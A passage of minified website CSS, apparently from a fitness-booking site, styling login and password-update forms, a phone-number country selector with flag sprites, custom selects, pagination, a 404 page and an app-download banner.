ease;transition:all .2s ease;cursor:pointer;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px}.login-remember__checkbox label:before{content:"";display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;width:20px;height:20px;vertical-align:middle;margin-right:10px;border-radius:3px;font:inherit;font-size:15px;color:#303030;background:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #b6b6b6;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.login-remember__checkbox label:hover{color:#7f4cf7}.login-remember__checkbox input:checked+label:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 5.188l1.064-1.045 4.257 4.18-1.064 1.045L0 5.188z' fill='%23fff'/%3E%3Cpath d='M4.94 8.702L3.847 7.686l7.06-7.318L12 1.384 4.94 8.702z' fill='%23fff'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}@media(min-width:768px){.password-update{background:#f2f2f2}}.password-update *{-webkit-box-sizing:border-box;box-sizing:border-box}.password-update__container{width:auto;max-width:100%;margin:0 16px;background:#fff;padding:20px 0 50px;min-height:calc(100vh - 372px)}@media(min-width:1280px){.password-update__container{margin:0 75px}}@media(min-width:1020px){.password-update__container{width:100%;max-width:870px;margin:0 auto}}@media(min-width:768px){.password-update__container{border:1px solid #dedede;padding:50px 0}}.password-update__form{width:100%;margin:0 auto}@media(min-width:768px){.password-update__form{width:370px}}.password-update__form input.invalid{border-color:#dd424d}.password-update__form input:focus:invalid{outline:none}.password-update__form .error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px}.password-update__title{margin:0 0 12px;font-size:24px;line-height:1;color:#303030}@media(min-width:768px){.password-update__title{font-size:30px;margin:0 0 16px}}.password-update__subtitle{font-size:14px;line-height:1.5;color:#303030;margin:0 0 20px;font-family:RF Tone Regular,sans-serif}@media(min-width:768px){.password-update__subtitle{margin:0 0 24px}}.password-update__link{font-size:14px;line-height:1.5;color:#303030;font-family:RF Tone Regular,sans-serif;border-bottom:1px solid;-webkit-transition:all .2s ease;transition:all .2s ease;text-decoration:none}.password-update__link:hover{border-bottom-color:transparent;text-decoration:none}.inner-nav{border-bottom:1px solid #f2f2f2}.inner-nav.without-mob{display:none}.inner-nav ul{list-style-type:none;margin:0;padding:0;min-height:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.inner-nav ul li{margin-right:42px}.inner-nav ul li:last-child{margin-right:0}.inner-nav ul li.active a{color:#7f4cf7}.inner-nav ul li.active a:after{opacity:1}.inner-nav ul li.active a:hover:after{opacity:0}.inner-nav ul li a{font-size:20px;color:#1c1c1c;text-decoration:none;-webkit-transition:.3s;transition:.3s;position:relative}.inner-nav ul li a:after{content:"";display:block;position:absolute;bottom:3px;left:0;right:0;height:1px;background:#7f4cf7;opacity:0;-webkit-transition:.3s;transition:.3s}.inner-nav ul li a:hover{color:#7f4cf7}@media(min-width:768px){.inner-nav{display:block!important}}@media(min-width:1280px){.inner-nav ul{min-height:100px}}.iti{position:relative;display:inline-block}.iti *{-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.2);box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media(max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;-webkit-box-shadow:0 0 1px 0 #888;box-shadow:0 0 1px 0 #888;background-image:url(../img/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url(../img/flags@2x.png)}}.iti__flag.iti__np{background-color:transparent}.iti.iti--allow-dropdown{width:100%}.iti.iti--allow-dropdown input{padding-left:50px!important}.iti.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:unset}.iti__country.iti__standard{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important;padding:10px!important}.iti__country.iti__standard div{margin-top:0!important}.iti__country.iti__standard span{margin-top:0!important;color:#6e6e6e!important;font-family:RF Tone Semi Bold,sans-serif!important;font-size:12px!important}.iti__country-list{z-index:8}.custom-select-container{z-index:5}.custom-select-opener{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 9l-6 6-6-6' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:95%}.custom-select-opener::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.custom-select-opener::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.custom-select-opener::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.custom-select-opener{padding:0 16px}}.custom-select-opener.invalid,.custom-select-opener.invalid:hover,.custom-select-opener.is-invalid,.custom-select-opener.is-invalid:hover,.custom-select-opener[aria-invalid=true],.custom-select-opener[aria-invalid=true]:hover{border-color:#dd424d}.custom-select-opener:hover{border-color:#dfdfdf}.custom-select-opener:focus{border-color:#7f4cf7}.custom-select-opener.is-disabled,.custom-select-opener:disabled{color:#b0b0b0;pointer-events:none}.with-label .custom-select-opener{padding-top:8px}.custom-select-panel{background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 32px 0 rgba(0,0,0,.08);box-shadow:0 4px 32px 0 rgba(0,0,0,.08);margin-top:8px}.custom-select-panel::-webkit-scrollbar{width:4px}.custom-select-panel::-webkit-scrollbar-track{background:transparent}.custom-select-panel::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.custom-select-panel::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.custom-select-option{padding:16px;cursor:pointer;font-size:16px;border-bottom:1px solid #efefef}.custom-select-option.has-focus,.custom-select-option:hover{background:#fafafa}.custom-select-option.is-selected{background:#fff}.custom-select-option.is-selected:before{display:none}.readmore__toogle{cursor:pointer}.readmore__link{display:inline-block;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#7f4cf7;cursor:pointer;line-height:1.2}.readmore__link:active,.readmore__link:focus,.readmore__link:hover{border-bottom:1px solid}@media(min-width:768px){.readmore__link{font-size:16px}}.readmore__open{display:inline-block}.readmore--opened .readmore__open,.readmore__close{display:none}.readmore--opened .readmore__close{display:inline-block}.pagination-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.pagination,.pagination li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}.pagination li{background:transparent;border-radius:50%;width:32px;height:32px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style:none;position:relative}.pagination li:hover a{color:#7f4cf7}.pagination li.is-active{background:#7f4cf7;pointer-events:none}.pagination li.is-active a{color:#fff}.pagination li.disabled,.pagination li.is-disabled{display:none}.pagination li a,.pagination li span{display:block;font-family:RF Tone Bold,sans-serif;color:#303030;font-weight:700;line-height:1;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:-1px}@media(min-width:768px){.pagination li a,.pagination li span{font-size:18px}}.pagination li a:after,.pagination li span:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.not-found{margin:0 auto;max-width:650px;text-align:center}.not-found__img{margin-bottom:30px}@media(min-width:1280px){.not-found__img{margin-bottom:40px}}.not-found__img img{max-width:100%;height:90px;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.not-found__img img{height:auto;max-height:130px}}.not-found__text{margin-bottom:30px;font-family:RF Tone Semi Bold,sans-serif;color:#303030;line-height:1.5;font-size:16px}@media(min-width:1280px){.not-found__text{margin-bottom:40px;font-size:18px}}.not-found__btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 auto;padding:0 55px}@media(min-width:1560px){.not-found__btn{height:44px;font-size:18px}}.not-found__btn:hover{text-decoration:none}.not-found__btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.not-found__btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.not-found__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.not-found__btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.not-found__btn:hover{background-image:unset;background-position:unset;background-size:unset}}.not-found__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.not-found__btn,.not-found__btn:visited{color:#303030}.not-found__btn:visited svg path,.not-found__btn svg path{stroke:#303030}.not-found__btn:hover,.not-found__btn:hover:visited{color:#505050}.not-found__btn:hover:visited svg path,.not-found__btn:hover svg path{stroke:#505050}.not-found__btn:hover{border-color:#505050}.not-found__btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.not-found__btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.not-found__btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.not-found__btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.not-found__btn:disabled,.not-found__btn:disabled:visited{color:#fff}.not-found__btn:disabled:visited svg path,.not-found__btn:disabled svg path{stroke:#fff}.sticky-download-apps{position:fixed;left:0;bottom:28px;z-index:9;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px}.sticky-download-apps.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex}.sticky-download-apps.is-visible+.footer{padding-bottom:52px;background:#303030}@media(min-width:980px){.sticky-download-apps.is-visible+.footer{padding-bottom:72px}}.modal-view .sticky-download-apps{z-index:8}.sticky-download-apps__container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:52px;border-radius:32px;cursor:pointer;border:1px solid hsla(0,0%,100%,.5);background:0/cover no-repeat url(/img/promotion/fitmost-design.png),#d3d3d3 linear-gradient(91deg,#661edf 49.18%,#a97fed);-webkit-box-shadow:0 12px 24px 0 hsla(0,0%,100%,.25);box-shadow:0 12px 24px 0 hsla(0,0%,100%,.25);padding:0 12px 0 16px}@media(min-width:568px){.sticky-download-apps__container{max-width:592px;padding:0 12px 0 